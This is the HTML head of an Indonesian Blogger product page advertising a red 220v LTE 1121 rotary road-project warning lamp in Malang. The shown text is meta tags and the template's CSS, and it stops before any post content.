

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html
body_size: 52876
content:
<!DOCTYPE html>
<HTML dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='wQIgoTKU3ooqqKPNsnaIhU86USwOLbBg0WNUZOUtqUo' name='google-site-verification'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.karyanusatama.co.id/' rel='openid.delegate'/>
<link href='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html' rel='canonical'/>
<title>Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang - KARYA NUSATAMA</title>
<meta content='' name='description'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.karyanusatama.co.id/", "potentialAction": { "@type": "SearchAction", "target": "https://www.karyanusatama.co.id/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang, KARYA NUSATAMA: Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang, KARYA NUSATAMA' name='keywords'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://www.karyanusatama.co.id/feeds/posts/default?alt=rss' rel='alternate' title='KARYA NUSATAMA - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/4384588773010148287/posts/default' rel='alternate' title='KARYA NUSATAMA - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s72-c/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png' rel='image_src'/>
<link href='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html' hreflang='x-default' rel='alternate'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://plus.google.com/xxxxx/posts' rel='publisher'/>
<link href='https://plus.google.com/xxxxx/about' rel='author'/>
<link href='https://plus.google.com/xxxxx' rel='me'/>
<meta content='xxxxx' name='google-site-verification'/>
<meta content='xxxxx' name='msvalidate.01'/>
<meta content='xxxxx' name='alexaVerifyID'/>
<meta content='Indonesia' name='geo.placename'/>
<meta content='xxxxx' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='KARYA NUSATAMA: Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='https://www.karyanusatama.co.id/2022/11/jual-lampu-rotary-proyek-jalan-lte-1121-merah-220v-di-malang.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikIdSe9wsjJ-Do1CXbGjUHK0aOgQk_YdC9vJ75RE2ex6tW9mphdVFBl19dgMYYtBYpAxNpwRkzaptJfuEcFvKrre4BE3a0Tav04NcNks1CTzTFEcm9mmiTQQs6A1bGfIRmuvIQ61V_yUEk-xZwJhQDOsoXiwh9QWLnXxtQN7Ld5VIXuVqkKbXra8w7gQ/s16000/Desain%20tanpa%20judul%20-%202022-11-24T100539.219.png' property='og:image'/>
<meta content='Simplify Responsive Blogger Template' property='og:description'/>
<meta content='KARYA NUSATAMA' property='og:site_name'/>
<meta content='https://www.facebook.com/URL-PROFILE-FB' property='article:author'/>
<meta content='https://www.facebook.com/URL-FANPAGE-FB' property='article:publisher'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='KARYA NUSATAMA: Jual Lampu Rotary Proyek Jalan LTE 1121 Merah 220v di Malang' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
Name             : Simplify 2 Responsive 2016
Theme Published  : 07-06-2016
Theme Update     : 21-06-2016
Type             : Personal Blog
Style            : Minimalist
Designer         : Arlina Design
Designer url     : www.arlinadzgn.com
Thanks to        : All supported
License          : This free Blogger template is licensed under the Creative Commons Attribution 4.0 License, which permits both personal and commercial use.
*/
/* CSS Reset */
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{background:transparent;}table{border-collapse:collapse;border-spacing:0;}*,*:before, *:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}ins{background:#fff;}
/* Body Layout */
body#layout ul,#layout ul {display:none;}
body#layout #outer-wrapper, body#layout .post-inner, body#layout .sidebar, body#layout .sidebartop {padding:0;}
body#layout #wrapper, body#layout .post-inner, body#layout .sidebar-inner {padding:0;}
body#layout .header-wrapper {margin-top:0;}
body#layout #header {min-height:0px;width:100%;}
body#layout #headerdua {width:30%;float:left;}
body#layout .sosial-atas li{display:none}
#layout,#layout .widget-content,#layout .add_widget {border:none;}
body#layout .add_widget {border:1px solid #ddd;}
#layout .add_widget a {color:#111;}
#layout #header{min-height:0px;width:100%;margin:10px 0 0 0;}
#layout #footer-wrapper .footer-column{width:33.33%;float:left}
#layout #main-wrapper{width:70%;float:left}
#layout #sidebar-wrapper{width:30%;left:0;padding:0;float:right}
#layout .draggable-widget .widget-wrap2 {background:#c1cfd9;}
#layout #banner,#layout #banner2 {background-color:#444;padding:20px 0!important;margin-bottom:20px;}
#layout #banner .widget,#layout #banner2 .widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#layout #banner .add_widget,#layout #banner2 .add_widget{width:80%;margin:5px auto!important;overflow:hidden;float:none}
#footer-xwidget .footer-widget {width:31.7%;float:left;margin-left:10px;}
#footer-wrapper {overflow:hidden;margin:0 auto 20px auto;padding:20px 0 0;}
#layout #footer-wrapper #column1,#layout #footer-wrapper #column2{margin:0}
/* Layout */
body {background:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;text-align:left;color:#000;margin:0;padding:0;}
.navbar,.post-feeds,.feed-links{display:none;}.section,.widget{margin:0;padding:0;}strong,b{font-weight:bold;padding:0;}cite,em,i{font-style:italic;}a:link,a:visited {color:#138be6;text-decoration:none;transition:all .3s}a:hover,a:hover:visited {color:#000}a img{border:none;border-width:0;outline:none;}img{max-width:100%;vertical-align:middle;border:0;}abbr,acronym{border-bottom:1px dotted;cursor:help;}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;}sub{top:.4em;}small{font-size:86%;}kbd{display:inline-block;font-size:90%;color:#138be6;}mark{background-color:#ffce00;color:#182025;}p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;}hr{height:1px;border:none;background-color:#999;}code,kbd,pre,samp{font-family:monospace,monospace;}
pre{white-space:pre;word-wrap:normal;overflow:auto;font-size:13px;margin:0;}*:focus {outline:0!important;}h1,h2,h3,h4,h5,h6{font-weight:700;line-height:normal;}h1{font-size:200%}h2{font-size:180%}h3{font-size:160%}h4{font-size:140%}h5{font-size:120%}h6{font-size:100%}
.post-body blockquote{position:relative;margin:0 auto;padding:24px 20px 24px 45px;line-height:24px;text-shadow:0 1px 1px white;background-color:#f2f6c1;background-image:-webkit-radial-gradient(center,cover,rgba(255,255,255,0) 0%,rgba(255,255,255,0.1) 90%),-webkit-repeating-linear-gradient(top,transparent 0%,transparent 24px,rgba(239,207,173,0.7) 24px,rgba(239,207,173,0.7) 25px);border:1px solid rgba(0,0,0,0.1);font-family:cursive}
.post-body blockquote:before,.post-body blockquote:after{content:'';position:absolute;top:0;bottom:0}
.post-body blockquote:before{left:20px;border:4px solid rgba(239,207,173,0.7)}
.post-body blockquote:after{z-index:-1;left:0;right:0;background:rgba(242,246,193,0.9);border:1px solid rgba(170,157,134,0.7);transform:rotate(2deg)}
.post-body h1{font-size:200%}.post-body h2{font-size:180%}.post-body h3{font-size:160%}.post-body h4{font-size:140%}.post-body h5{font-size:120%}.post-body h6{font-size:100%}
.post-body h1 b,.post-body h2 b,.post-body h3 b,.post-body h4 b,.post-body h5 b,.post-body h6 b{font-weight:700;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline;}
textarea{display:block;box-sizing:border-box;}
input.placeholder_text,textarea.placeholder_text{color:#888}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder,input:-moz-placeholder,textarea:-moz-placeholder,input.placeholder_text,textarea.placeholder_text{color:#444}[placeholder]:focus::-webkit-input-placeholder{transition:opacity .5s .5s ease;opacity:0}
.post ul li span{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;text-decoration:none;}
ol {counter-reset:li;list-style:none;padding:0;margin:0;}
ol ol {margin: 0 0 0 2em;}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2em;background:#fff;text-decoration:none;}
.post ol li:before {content:counter(li);counter-increment:li;position:absolute;left:-2.5em;height:2em;width:2em;text-align:center;}
.post-body ul {position:relative;display:block;padding:0;margin:.5em 0 .5em 1.5em;text-decoration:none;}
/* Post Table */
.post-body table {width:100%;}
.post-body table td,.post-body table caption{background:#fff;border:1px solid rgba(0,0,0,0.05);padding:10px;text-align:left;vertical-align:top}
.post-body table th{background:#e74c3c;color:#fff;border:1px solid rgba(0,0,0,0.05);border-bottom:0;padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container {border:1px solid rgba(0,0,0,0.14);margin:0;}
.post-body th{font-weight:700;}
.post-body table caption{border:none;font-style:italic;}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #97b28e;}
.post-body th{}
.post-body th:hover{color:#fff;}
.post-body td a{color:#444;}
.post-body td a:hover{color:#cf4d35;}
.post-body table.tr-caption-container td{border:0;padding:8px;background:#fff;line-height:17px;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap;font-weight:700;color:#000;}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;}
.post-body li {list-style-type:square;}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px!important;}
.sr {visibility:hidden;width:0;height:0;}
.clear{clear:both}
html {-webkit-font-smoothing:antialiased;}
::selection {background:#eafdb7;text-shadow:none;}
.post-body ::selection {background:#eafdb7;color:#000;}

--></style>
<style type='text/css'>
/* Custom Cookies Info Dark */
.cookie-choices-info{background-color:rgba(56,66,75,.97)!important;line-height:normal!important;top:initial!important;bottom:0!important;font-family:inherit!important;-webkit-transform:translateZ(0);}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;color:#cee6ea!important}
.cookie-choices-info .cookie-choices-button{font-weight:normal!important;color:#fff!important;margin-left:5px!important;padding:3px 6px!important;background:#f64c3b!important;letter-spacing:.8px;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:nth-child(2){background:#f68c2e!important;transition:all .4s linear}
.cookie-choices-info .cookie-choices-button:hover,.cookie-choices-info .cookie-choices-button:nth-child(2):hover{background:#282f36!important;transition:all .1s linear}
/* Arlina Fixed Layout */
.CSS_LIGHTBOX {z-index:999999!important;}
.CSS_LIGHTBOX_BG_MASK_TRANSPARENT {opacity:.95!important;}
.CSS_LIGHTBOX_SCALED_IMAGE_IMG {width:auto!important;max-width:100%;box-shadow:0 0 10px rgba(0,0,0,0.1);}
.CSS_LIGHTBOX_BTN_CLOSE {background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz3Mh-GCVgaql9E3a1zhjlwnc9XwmPx91gO8oyx04hVwwzJZxLxbjgu8x_Pf_T-dNjZNqEfDKkSQ_EP5TdfH11Tov2XDS6mEH0ACXvekpxqhK7PrLQzd-6uizJ8mD25xwAkBFrgqWt/s1600/delete.png') no-repeat!important;width:32px!important;height:32px!important;top:30px!important;opacity:0.7;transition:all .3s;}
.CSS_LIGHTBOX_BTN_CLOSE:hover{opacity:1;}
.CSS_LIGHTBOX_BTN_CLOSE_POS {right:10px!important;}
.CSS_LIGHTBOX_BG_MASK{background-color:rgba(0,0,0,0.8)!important}
.CSS_LIGHTBOX_FILMSTRIP{background-color:rgba(0,0,0,0.5)!important}
.quickedit,#ContactForm1,#ContactForm1 br {display:none}
.post,.widget-content,.breadcrumbs,.banner .widget,.banner2 .widget,#blog-pager,#comments{}
.banner .widget-content,.banner2 .widget-content,#LinkList215 .widget-content{}
#BlogArchive1 li.archivedate {padding:0;}
#BlogArchive1 #ArchiveList ul.posts li {padding:0 0 0 22px;line-height:normal;}
#ArchiveList{padding:10px}
#ArchiveList select{width:100%;padding:10px;margin-bottom:5px;border:1px solid rgba(201,201,201,0.52);font-size:13px;font-family:'Roboto',sans-serif}
/* Arlina Template Wrapper */
.maxiwrap {max-width:970px;margin:0 auto;}
#wrapper{background:#fff;display:block;position:relative;overflow:hidden;max-width:970px;margin:0 auto;padding:0;border-left:1px solid rgba(0,0,0,0.1);border-right:1px solid rgba(0,0,0,0.1)}
#content-wrapper {display:block;position:relative;overflow:hidden;padding:0;margin:60px auto 0 auto;}
/* Arlina Top */
.search-boxs{display:none;width:230px;height:27px;float:right;padding:0;position:relative;transition:all .1s}
#search-forms,#searchform,.search-button{border:0;line-height:27px}
#searchform{position:relative;border:0;margin:9px 0 0 0}
#search-forms{background:rgba(0,0,0,.05);border-radius:3px;color:rgba(0,0,0,.5);width:100%;padding:0 30px 0 10px;height:27px;line-height:27px;font-size:13px;margin:0;border:1px solid rgba(0,0,0,0.05);transition:all .3s}
.search-button{background:none;width:30px;padding:0;text-align:center;margin:0;top:0;right:0;font-size:13px;color:#666;position:absolute;border-radius:0;text-shadow:none;box-shadow:none}
#search-forms:focus,#search-forms:hover,.search-button:focus,.search-button:hover{background:rgba(0,0,0,0);border-color:rgba(0,0,0,0.14);outline:0;color:rgba(0,0,0,.5)}
/* Arlina Header Wrapper */
#header{background:#2c4584;display:block;margin:0 auto;padding:0;word-wrap:break-word;width:100%;position:fixed;z-index:99;height:60px;line-height:60px;-webkit-transform:translateZ(0);transform:translateZ(0)}
#header .title{font-size:220%;margin:10px 0 0 0;padding:0;display:inline-block;width:100%;font-weight:400}
#header .title a{color:#fff;}
#header .title a:hover {color:#fff;}
#header p.description{display:none;font-size:90%;margin:5px 0 0 0;line-height:normal;}
.header img {display:block;height:auto;}
#headerdua {float:left;margin:0 30px 0 0;}
/* Arlina Main Navigation */
#simplify-two{font-size:0;padding:0;margin:0 auto;float:left}
#simplify-two ul.menus{height:auto;overflow:hidden;position:absolute;z-index:99;display:none}
#simplify-two a{display:block;text-transform:uppercase;height:60px;line-height:60px;color:#fff;font-size:13px;overflow:hidden;margin:0 20px 0 0}
#simplify-two ul > li a i {color:rgba(255,255,255,.5)}
#simplify-two ul{margin:0 auto;padding:0;float:left}
#simplify-two ul li{position:relative;margin:0;list-style:none}
#simplify-two ul > li {float:left;}
#simplify-two input {display:none;margin:0;padding:0;width:80px;height:45px;opacity:0;cursor:pointer}
#simplify-two label {display:none;width:55px;height:48px;line-height:48px;text-align:center}
#simplify-two label span {font-size:16px;position:absolute;left:55px}
#simplify-two ul.menus li {display:block;width:100%;text-transform:none;text-shadow:none;}
#simplify-two ul.menus a {color:#fff;line-height:55px}
#simplify-two li a:hover,#simplify-two ul.menus a:hover {background:rgba(0,0,0,0.03);color:#ffc351;}
#simplify-two li ul{display:none;background:#fff;margin:0;height:auto;position:absolute;top:99%;left:0;z-index:12;box-shadow:0 3px 10px 1px rgba(0,0,0,0.14);}
#simplify-two li:hover ul.menus,#simplify-two li:hover > ul{visibility:visible;opacity:1;}
#simplify-two li li{display:block;float:none;font-size:13px;height:auto;clear:both;margin-left:0;line-height:36px;border-bottom:1px solid rgba(0,0,0,0.05)}
#simplify-two li li:last-child {border:0;}
#simplify-two li ul ul {left:100%;top:0}
#simplify-two li li > a{background:#fff;color:#666;display:block;margin:0;text-decoration:none;text-transform:none;min-width:180px;height:36px;line-height:36px;padding:0 13px;font-size:11px;border:0;;border-left:3px solid transparent;margin-top:0}
#simplify-two li li a:hover{background:#fdda97;color:#000}
/* Arlina search form */
#search-me{float:right;margin:0;padding:0;overflow:hidden;width:220px}
#search-me table{width:100%;margin:0;position:relative;height:36px}
#search-me td.search-boxs1{color:#cbd1e1!important}
#search-me input#search-boxs1[type="text"]{background:#3d548f;height:36px;line-height:35px;margin:0;padding:0 10px;width:100%;border:none;color:#cbd1e1!important}
#search-me input#search-button1[type="submit"]{font-family:FontAwesome;font-size:17px;background:transparent;color:#fff;height:60px;line-height:60px;margin:0;padding:0 15px;border:none;outline:none;font-weight:normal!important;transition:all 0.25s;position:absolute;right:0;top:0;z-index:2}
#search-me input#search-boxs1[type="text"]:focus{background:#3d548f;outline:none;color:#cbd1e1}
/* Arlina Post Wrapper */
#main-wrapper{width:64.98%;float:left;margin:0;padding:0;word-wrap:break-word;border-right:1px solid rgba(0,0,0,0.1);}
.main .Blog{border-bottom-width:0}
.main .widget{margin:0;padding:0}
.date-header{display:none!important}
h1.post-title.entry-title,h2.post-title.entry-title {font-size:18px;margin:0 0 15px;}
h1.post-title.entry-title a,h2.post-title.entry-title a{color:#2c4584;}
h1.post-title.entry-title a:hover,h2.post-title.entry-title a:hover{color:#138be6;}
.post{background:#fff;position:relative;margin:0;padding:0}
.post-body {margin:0;line-height:1.7em;text-align:left;font-size:15px;padding:20px;}
.post-info abbr {border:0;}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0 10px 0 0}
.post-body img,.post-body video,.post-body object {background:#fafafa;max-width:100%}
.breadcrumbs{background:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:12px;padding:20px;border-bottom:1px solid rgba(0,0,0,0.14);font-weight:700;}
.breadcrumbs a{color:#000;margin:0 2px;line-height:normal;}
.breadcrumbs .breadhome a{margin:0 5px 0 0}
.breadcrumbs .breadlabel:last-child{margin:0 0 0 4px}
.breadcrumbs a:hover{color:#138be6;}
.post-footer{line-height:1.6em}
.post-footer a{color:#97b28e;}
.feed-links{clear:both;line-height:2.5em;}
/* Arlina Sidebar Wrapper */
#sidebar-wrapper{padding:20px;width:35%;float:right;word-wrap:break-word;overflow:hidden}
#sidebar-wrapper h2,#sidebar-wrapper h3,#sidebar-wrapper h4{position:relative;overflow:hidden;margin:0;font-size:1rem;vertical-align:middle;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);}
#sidebar-wrapper h2 span,#sidebar-wrapper h3 span,#sidebar-wrapper h4 span{display:inline-block;vertical-align:middle}
#sidebar-wrapper h2:after,#sidebar-wrapper h3:after,#sidebar-wrapper h4:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.9;}
#sidebar-wrapper .widget ul{margin:0;padding:0}
.widget-content{margin:0;padding:10px 0;overflow:hidden}
.sidebar,.sidebartop {line-height:1.5em;padding:0}
.sidebar ul,.sidebartop ul {padding:0;margin:0}
.BlogArchive #ArchiveList ul li {text-indent:0!important}
.sidebar ul li,.sidebartop ul li{margin:0;padding:10px;border-bottom:1px solid rgba(0,0,0,0.1);}
.sidebar .widget{margin:0}
.sidebartop .widget{margin:0 0 20px 0}
/* Dropdown Label */
.droplabeldo select{outline:none;cursor:pointer;transition:all .6s ease-out}
.droplabeldo{display:inline-block;position:relative;overflow:hidden;width:100%;border:0;height:40px;line-height:40px;color:#7f8c8d}
.droplabeldo:before,.droplabeldo:after{content:'';position:absolute;z-index:2;top:15px;right:12px;width:0;height:0;line-height:40px;border:4px dashed;border-color:#999 transparent;pointer-events:none}
.droplabeldo:before{border-bottom-style:solid;border-top:none}
.droplabeldo:after{margin-top:8px;border-top-style:solid;border-bottom:none}
.dropdown-select{color:#000;position:relative;width:100%;margin:0;padding:6px 8px 6px 10px;height:40px;line-height:20px;font-size:13px;border:1px solid rgba(0,0,0,0.1);-webkit-appearance:none;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
.droplabeldo select:hover{border-color:rgba(0,0,0,.34);}
.droplabeldo select:focus{outline:none;cursor:pointer;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
.dropdown-select>option{background:#fafafa;position:relative;display:block;margin:3px;text-shadow:none;outline:0;border:0;cursor:pointer}
/* Arlina Footer Wrapper */
#footer-wrapper{background:#2f303f;color:#bdc3c7;text-align:center;padding:20px 0 0 0;margin:auto;border-top:5px solid #2c4584}
.simplifymed a{display:inline-block;text-align:center;margin-top:10px;margin-right:5px;color:#fff;border-radius:100%;opacity:.9;}
.simplifymed a i{font-family:Fontawesome;width:32px;height:32px;line-height:32px;display:block}
.simplifymed a:hover{color:#fff;opacity:1;transform:rotate(360deg);}
.simplifymed .facebook{background:#3b5998}
.simplifymed .twitter{background:#00aced}
.simplifymed .googleplus{background:#dd4b39}
.simplifymed .rssfeed{background:#ee802f}
#footbawah{clear:both;background:#252632;margin:auto;padding:25px 20px;color:#95a5a6;font-size:14px;display:block;overflow:hidden;position:relative}
#footbawah a{color:#f1c40f}
.footbawahkiri{text-align:left;float:left}
.footbawahkanan{text-align:right;float:right;}
.footbawahkanan a{color:#2ecc71}
.footbawahkanan a:hover{color:#fff;}
.footer-column{position:relative;margin:0 auto;clear:both;font-size:14px;line-height:24px;overflow:hidden;text-align:left;border-bottom:1px solid rgba(0,0,0,0.1);}
.footer-column h3{position:relative;overflow:hidden;margin:0 0 10px 0;font-size:1rem;padding:0 0 10px 0;border-bottom:1px solid rgba(0,0,0,.1);color:#fff}
.footer-column h3:after{content:'';display:inline-block;position:absolute;height:15px;top:0;margin:3px 0 12px 10px;width:100%;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mO5gro-5RSFHD4Q7vPAMYSTW2cyv2cgpO6-xCJnUeNo2BBNSpqdZNYhyBYzT0aaEXA_uTM8gOPuLiilyRNAcyiYeImuus0TBG1SIYz6X3pO22osEbhouSn87VhyfAuFx5CiGq2NjqM8C/s1600/repeat-bg.png)repeat;opacity:.7;}
.footer-menu{float:left;width:31%;margin:0 20px 0 0}
.footer-menu p.footer2{margin:5px auto}
.footer-menu ul{margin:0}
.footer-menu ul li{list-style-type:square;margin:0 0 0 15px}
.footer-menu ul li a{color:#bdc3c7}
.footer-menu ul li a:hover{color:#fff}
/* Custom Heading Widget */
.footer-column .footer-menu h3:before{content:'\f07c';font-family:fontawesome;font-weight:normal;display:inline-block;margin:0 5px 0 0;color:#95a5a6}
.footer-column .footer-menu:nth-child(1) h3:before{content:'\f046';}
.footer-column .footer-menu:nth-child(2) h3:before{content:'\f085';}
.footer-column .footer-menu:nth-child(3) h3:before{content:'\f003';}
/* Subscribe Footer */
#subscribe-footer{overflow:hidden;margin:0 0 20px 0;width:33.4%}
#subscribe-footer p{margin:1em 0}
#subscribe-footer .emailfooter{margin:auto;text-align:center;}
#subscribe-footer .emailfooter form{margin:0;padding:0;float:left}
#subscribe-footer .emailfooter input{background:rgba(255,255,255,1);padding:9px 12px;color:#999;font-size:14px;margin-bottom:10px;border:1px solid rgba(0,0,0,0.14);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#subscribe-footer .emailfooter input:hover{border-color:rgba(0,0,0,.34);}
#subscribe-footer .emailfooter input:focus{color:#000;outline:none;border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
#subscribe-footer .emailfooter .submitfooter{background:#2ecc71;color:#fff;margin:0 0 0 5px;font-size:14px;cursor:pointer;border:1px solid rgba(0,0,0,0.05);border-radius:3px;transition:all .3s}
#subscribe-footer .emailfooter .submitfooter:active,#subscribe-footer .emailfooter .submitfooter:hover{background:#27ae60;color:#fff;outline:none;box-shadow:none}
/* Popular Post */
#PopularPosts1 ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,.PopularPosts li a img{color:#2c4584;margin:0;padding:0;list-style:none;border:none}
#PopularPosts1 ul{margin:0;list-style:none;}
#PopularPosts1 ul li{margin:0;padding:10px 0;position:relative;transition:all .3s linear;}
#PopularPosts1 ul li:hover {background:rgba(255,255,255,.8);}
#PopularPosts1 ul li:last-child{border:0}
#PopularPosts1 ul li img{display:block;width:100%;height:auto}
#PopularPosts1 ul li .item-title a,.PopularPosts ul li a{font-size:13px;font-weight:700;line-height:1.6;}
#PopularPosts1 ul li .item-title a:hover,.PopularPosts ul li a:hover{color:#138be6}
#PopularPosts1 .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;border-radius:0;width:90px;height:62px;float:left}
#PopularPosts1 .item-title{padding:0 5px}
#PopularPosts1 ul li:nth-child(1){border-top:none}
#PopularPosts1 ul li .item-snippet{color:#999;font-size:13px}
/* Social Media */
#socialcounter{overflow:hidden;margin:0 0 20px 0}
#socialcounter ul{margin:0}
#socialcounter ul a{color:#fff}
#socialcounter ul li.social_item-wrapper{float:left;width:48%;text-align:center;margin:0 4% 10px 0;color:#fff}
#socialcounter ul li a.social_item{position:relative;display:block;opacity:.9;height:50px;line-height:50px;overflow:hidden}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0}
.social_icon{float:left;line-height:50px;width:41px;font-size:1.3rem}
